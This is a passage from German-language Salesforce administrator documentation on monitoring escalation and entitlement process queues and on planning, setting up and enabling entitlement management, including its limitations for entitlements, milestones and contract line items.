Datum und Uhrzeit, zu der der Kundenvorgang der Warteschlange hinzugefügt wurde. Datums- und Uhrzeitangaben werden gemäß der Zeitzone des Benutzers angegeben, der die Eskalationsregelwarteschlange anzeigt.

Der Filter unterscheidet nicht zwischen Groß- und Kleinschreibung.

Abbrechen ausstehender Aktionen:

- **1.** Aktivieren Sie die Kontrollkästchen neben den ausstehenden Aktionen, die Sie stornieren möchten.
- **2.** Klicken Sie auf **Löschen**. Salesforce storniert die ausstehende Aktion.

#### SIEHE AUCH:

[Erstellen von Eskalationsregeln](#page-2839-0)

[Anzeigen und Bearbeiten von Eskalationsregeln](#page-2839-1)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Verwalten der Eskalationsregelwarteschlange für Kundenvorgänge:

**•** "Alle Daten modifizieren"

## Überwachen der Warteschlange für Anspruchsprozesse

Wenn von Salesforce ein Anspruchsprozess mit Meilensteinaktionen ausgelöst wird, können Sie die Anspruchsprozesswarteschlange verwenden, um ausstehende Aktionen anzuzeigen und gegebenenfalls abzubrechen.

Anzeigen ausstehender Aktionen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus.
- **2.** Klicken Sie auf **Suche**, um alle ausstehenden Aktionen für alle aktiven Workflowregeln anzuzeigen, oder legen Sie die Filterkriterien fest und klicken Sie auf **Suche**, um nur die ausstehenden Aktionen anzuzeigen, die den Kriterien entsprechen. Folgende Filteroptionen stehen zur Verfügung:

#### **Anspruchsprozessname**

Der Anspruchsprozess.

#### **Kundenvorgangsnr.**

Die automatisch erstellte Identifikationsnummer des Kundenvorgangs.

#### **Meilensteinname**

Der Meilenstein, der die Aktion ausgelöst hat.

#### **Evaluationstermin**

Das Datum, zu dem die evaluierten Aktionen planmäßig stattfinden sollen.

#### **Erstelldatum**

Das Erstelldatum des Kundenvorgangs, der den Anspruchsprozess ausgelöst hat.

#### **Benutzername**

Der Benutzer, der den Kundenvorgang aktualisiert hat, welcher den Anspruchsprozess ausgelöst hat.

Der Filter unterscheidet nicht zwischen Groß- und Kleinschreibung.

Abbrechen ausstehender Aktionen:

- **1.** Aktivieren Sie die Kontrollkästchen neben den ausstehenden Aktionen, die Sie stornieren möchten.
- **2.** Klicken Sie auf **Löschen**.

# <span id="page-2845-0"></span>Hinzufügen von Ansprüchen, Serviceverträgen und Arbeitsaufträgen

# Was ist die Anspruchsverwaltung?

Die Anspruchsverwaltung hilft Ihnen dabei, Ihren Kunden den passenden Support anzubieten. Sie beinhaltet verschiedene Funktionen, mit denen Sie Servicestufen als Bestandteil Ihres Datensatzverwaltungsprozesses definieren, umsetzen und nachverfolgen können.

Zu den Anspruchsverwaltungsfunktionen zählen:

- **•** Ansprüche, mit deren Hilfe Support-Agenten ermitteln können, ob ein Kunde für den Support berechtigt ist.
- **•** Anspruchsprozesse, mit denen Sie Zeitachsen entwerfen können, die alle Schritte enthalten, die Ihr Supportteam zum Beheben von Supportdatensätzen wie Kundenvorgängen oder Arbeitsaufträgen abschließen muss.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

In Organisationen der Professional Edition steht die Anspruchsprozessüberwachung nicht zur Verfügung.

## NUTZERBERECHTIGUNGEN

Verwalten der Anspruchsprozesswarteschlange:

**•** "Alle Daten modifizieren"

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

- **•** Serviceverträge, mit denen Sie verschiedene Arten des Kundensupports darstellen können, z. B. Garantien, Abonnements oder Wartungsvereinbarungen. Sie können Serviceverträge auf bestimmte Produkte beschränken.
- **•** Community-Zugriff auf Ansprüche, über den Community-Benutzer Ansprüche und Serviceverträge anzeigen und dafür Supportdatensätze erstellen können.
- **•** Berichte über die Anspruchsverwaltung, mit deren Hilfe Sie die Verwendung von Ansprüchen in Ihrer Salesforce-Organisation verfolgen und feststellen können, ob die Bestimmungen des Servicevertrags erfüllt werden.

Da die Anspruchsverwaltung besonders anpassungsfähig ist, liegt es vollständig in Ihrer Hand, welche Funktionen Sie verwenden und wie Sie diese entsprechend Ihrem Kundensupport-Modell einrichten. Sie werden Schritt für Schritt durch die wichtigsten Entscheidungen bei der Planung und durch die Einrichtung geführt, damit Sie die Anspruchsverwaltung für sich optimal nutzen können.

Wichtig: Nur Benutzer in Organisationen mit Service Cloud können Anspruchsverwaltungselemente aktivieren, erstellen und m aktualisieren.

### SIEHE AUCH:

<span id="page-2846-0"></span>[Planen der Anspruchsverwaltung](#page-2846-0) [Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0)

# Planen der Anspruchsverwaltung

Die Anspruchsverwaltung ist extrem anpassungsfähig. Das bedeutet, dass Sie während der Einrichtung zahlreiche Auswahlmöglichkeiten haben. Bevor Sie mit dem Einrichtungsvorgang beginnen, ist die Auswahl eines Anspruchsverwaltungsmodells unerlässlich.

## Auswählen der Kriterien zur Bestimmung der Support-Berechtigung

Sie können die Anspruchsverwaltung so einrichten, dass die Kunden auf der Grundlage mehrerer der folgenden Datensatztypen für den Support berechtigt sind:

- **•** Accounts: Ein beliebiger Kontakt des Accounts hat Anspruch auf Support.
- **•** Kontakte: Bestimmte Kontakte haben Anspruch auf Support.
- **•** Vermögenswerte: Bestimmte Vermögenswerte (gekaufte Produkte) haben Anspruch auf Support.
- **•** Serviceverträge: Kunden haben basierend auf bestimmten Serviceverträgen Anspruch auf Support.
- **•** Vertragsbelegposten: Bestimmte Produkte, die von einem Servicevertrag abgedeckt werden, haben Anspruch auf Support.

Ihre Herangehensweise ist davon abhängig, wie detailliert Sie Ihren Supportprozess gestalten möchten. Wenn Sie ihn einfacher halten möchten, lassen Sie Ihre Support-Agenten den Anspruch auf Support lediglich anhand von Accounts festlegen. Diese Herangehensweise funktioniert wie folgt:

AUSGABEN

Verfügbarkeit: Salesforce Classic



### Determining Whether a Customer is Entitled to Support

## Auswählen eines Einrichtungsmodells

Es gibt drei allgemeine Möglichkeiten zum Einrichten der Anspruchsverwaltung. Nachdem Sie festgelegt haben, wie der Anspruch auf Support bestimmt werden soll, sehen Sie sich die drei Modelle an und wählen Sie dasjenige aus, das am besten zu Ihren Geschäftsanforderungen passt. Sie können das verwendete Modell jederzeit ändern.





Unabhängig vom gewählten Einrichtungsmodell können Sie Ihren Supportprozess mit zusätzlichen Anspruchsverwaltungsfunktionen optimieren. Beispielsweise haben Sie folgende Möglichkeiten:

- **•** Erstellen von Anspruchsprozessen, um erforderliche zeitabhängige Schritte im Supportprozess durchzusetzen
- **•** Verwenden der Versionsverwaltung für Anspruchsprozesse, um mehrere Versionen von Anspruchsprozessen zu erstellen
- **•** Hinzufügen von Ansprüchen in Communities
- **•** Berichte zu Ansprüchen

Nach der Auswahl eines Einrichtungsmodells fahren Sie mit der wichtigen [Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0) fort.

### SIEHE AUCH:

[Was ist die Anspruchsverwaltung?](#page-2845-0)

# <span id="page-2849-0"></span>Checkliste für die Einrichtung der Anspruchsverwaltung

Beim Einrichten der Anspruchsverwaltung legen Sie fest, welche Funktionen Sie verwenden möchten. Überprüfen Sie anhand dieser Checkliste, ob Sie die Anspruchsverwaltung für Ihre Supportprozesse optimal eingerichtet haben.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Einrichten der Anspruchsverwaltung:

**•** "Ansprüche verwalten"





#### <span id="page-2851-0"></span>SIEHE AUCH:

[Planen der Anspruchsverwaltung](#page-2846-0)

# Einschränkungen der Anspruchsverwaltung

Für Ansprüche und die zugehörigen Funktionen gelten die folgenden Einschränkungen.

### **Anspruchseinschränkungen**

- **•** Jeder Anspruch muss mit einem Account verknüpft werden.
- **•** Ansprüche können nicht freigegeben werden. Für Ansprüche werden die Freigabeeinstellungen des jeweiligen übergeordneten Accounts übernommen.
- **•** Wenn Sie Anspruchsprozesse verwenden, sollten Sie die Arbeitsaufträge und Kundenvorgänge von Kunden in separaten Ansprüchen verwalten, da ein Anspruchsprozess nur für Datensätze ausgeführt wird, die mit seinem Typ übereinstimmen. Wenn beispielsweise ein Anspruchsprozess vom Typ "Kundenvorgang" auf einen Anspruch angewendet wird, wird der Prozess nur für Kundenvorgänge ausgeführt, die mit dem Anspruch verknüpft sind. Wenn zudem ein Arbeitsauftrag mit dem Anspruch verknüpft ist, wird der Prozess für den Arbeitsauftrag nicht ausgeführt.
- **•** Briefvorlagenfelder werden bei Ansprüchen für Kundenvorgänge nicht unterstützt. Wenn Sie beispielsweise das Briefvorlagenfeld Anspruchsname {!Case.Entitlement} zu einer E-Mail-Vorlage hinzufügen, wird das Feld in der Vorlage nicht aufgefüllt.
- **•** Kontakte mit Ansprüchen weisen keine Seitenlayouts, Suchlayouts, Schaltflächen, Links oder Datensatztypen auf.
- **•** Ansprüche erstrecken sich nicht automatisch auf Kundenvorgänge, die mit der Online-Vorgangserfassung oder der E-Mail-Vorgangserfassung erstellt wurden. Gegebenenfalls können Sie mit dem Apex-Code Ansprüche zu diesen Funktionen hinzufügen. Einen Beispielauslöser finden Sie unter [Automatisches Hinzufügen von Ansprüchen zu Kundenvorgängen über](#page-2861-0) [Web, E-Mail und Communities.](#page-2861-0)

### **Einschränkungen für Meilensteine**

- **•** Meilensteine können Supportdatensätzen nicht ohne die Verwendung von Anspruchsprozessen hinzugefügt werden. Anspruchsprozesse wenden Meilensteine bei Supportdatensätzen an.
- **•** Eine Organisation kann über bis zu 1000 Anspruchsprozesse mit bis zu 10 Meilensteinen pro Prozess verfügen. Wenn Ihre Organisation mit einer älteren Version als Summer '13 erstellt wurde, gilt dafür möglicherweise eine geringere maximale Anzahl an Anspruchsprozessen, Sie können sich bezüglich einer Erhöhung dieser Obergrenze jedoch an Salesforce wenden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

- **•** Meilensteine werden nicht vollständig automatisch markiert. Sie können ggf. eine Automatisierung einrichten, um Meilensteine für Supportdatensätze, die eindeutige Kriterien erfüllen, automatisch abzuschließen. Weitere Informationen dazu finden Sie unter [Automatisches Ausfüllen von Meilensteinen für Kundenvorgänge](#page-2877-0).
- **•** Nach dem Aktivieren eines Anspruchsprozesses können Sie die zugehörigen Meilensteine weder löschen noch Meilensteinaktionen erstellen. Sie können jedoch Versionen von Anspruchsprozessen mit verschiedenen Meilensteineinstellungen erstellen und die neue Version bestehenden Ansprüche zuweisen.
- **•** Es kann immer nur eine Instanz eines Meilensteins für einen Datensatz heruntergezählt werden. Wenn beispielsweise ein Meilenstein vom Typ "Antwortzeit" beginnt, für einen Kundenvorgang herunterzuzählen, kann kein zweiter Meilenstein vom Typ "Antwortzeit" erstellt werden, bevor der erste abgeschlossen ist.
- **•** Geschäftszeiten für Anspruchsprozesse werden in Änderungssets nicht unterstützt. Wählen Sie zum Übertragen eines Anspruchsprozesses mit Geschäftszeiten von einer Salesforce-Organisation in eine andere eine der folgenden Vorgehensweisen aus:
	- **–** Erstellen Sie in der neuen Organisation einen ganz neuen Anspruchsprozess
	- **–** Verwenden Sie zum Übertragen des Anspruchsprozesses eine alternative Methode, z. B. das Tool für die Force.com-Migration
	- **–** Entfernen Sie die Geschäftszeiten aus dem Anspruchsprozess, bevor Sie ihn einem Änderungsset hinzufügen

### **Einschränkungen bei Vertragsbelegposten**

- **•** Vertragsbelegposten können nur verwendet werden, wenn in der Organisation das Produkt-Objekt verwendet wird.
- **•** Für Vertragsbelegposten können Sie keine Listenansichten erstellen.
- **•** Vertragsbelegposten können nicht freigegeben werden. Für Vertragsbelegposten werden die Freigabeeinstellungen ihres übergeordneten Servicevertrags übernommen. Benutzer mit der Berechtigung "Lesen" für Serviceverträge beispielsweise erben die Berechtigung "Lesen" für Vertragsbelegposten.

<span id="page-2852-0"></span>SIEHE AUCH:

[Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0) [Einrichten von Anspruchsprozessen](#page-2882-0)

# Einrichten von Ansprüchen

Ansprüche sind Kundensupport-Einheiten in Salesforce, wie beispielsweise "Telefonsupport" oder "Websupport". Richten Sie Ansprüche in Ihrer Salesforce-Organisation ein, damit Support-Agenten ermitteln können, ob ein Kunde für den Support berechtigt ist.

1. [Aktivieren von Ansprüchen](#page-2853-0)

Aktivieren Sie Ansprüche in Ihrer Salesforce-Organisation, damit die Support-Agenten Ihren Kunden die passende Servicestufe anbieten können.

2. [Anpassen von Ansprüchen](#page-2853-1)

Sie können Anspruchsfelder und Seitenlayouts auf der Grundlage Ihrer geschäftlichen Anforderungen und der Arbeitsweise Ihrer Agenten anpassen.

### 3. [Einrichten von Nachschlagefiltern für Ansprüche und Vermögenswerte in Kundenvorgängen](#page-2855-0)

Richten Sie Nachschlagefilter für anspruchsbezogene Kundenvorgangsfelder ein, um die Ansprüche, die Benutzer für einen Kundenvorgang auswählen können, einzuschränken.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

4. [Gewähren von Benutzerzugriff auf die Anspruchsverwaltung](#page-2856-0)

Nachdem Sie die Anspruchsverwaltung eingerichtet haben, stellen Sie sicher, dass die Benutzer über die entsprechenden Benutzerberechtigungen, Zugriff auf Felder und Zugriff auf Registerkarten verfügen.

- 5. [Einrichten von Anspruchsvorlagen](#page-2859-0) Mit Anspruchsvorlagen können Sie Bedingungen für den Support vordefinieren, die die Benutzer zu Produkten hinzufügen können.
- 6. [Automatisches Hinzufügen von Ansprüchen zu Kundenvorgängen über Web, E-Mail und Communities](#page-2861-0) Ansprüche gelten nicht automatisch für Kundenvorgänge, die über die Online-Vorgangserfassung, die E-Mail-Vorgangserfassung oder über Communities erstellt wurden. Sie können mit Apex-Code jedoch Ansprüche zu diesen Funktionen hinzufügen.

## <span id="page-2853-0"></span>Aktivieren von Ansprüchen

Aktivieren Sie Ansprüche in Ihrer Salesforce-Organisation, damit die Support-Agenten Ihren Kunden die passende Servicestufe anbieten können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchseinstellungen* ein und wählen Sie dann **Anspruchseinstellungen** aus.
- **2.** Wählen Sie Anspruchsverwaltung aktivieren.
- **3.** Klicken Sie auf **Speichern**. Dadurch gelangen Sie zu der Seite, auf der Sie die Anspruchsverwaltungseinstellungen anpassen können. Später im Einrichtungsvorgang der Anspruchsverwaltung kehren Sie noch einmal zu diesen Einstellungen zurück.

## AUSGABEN

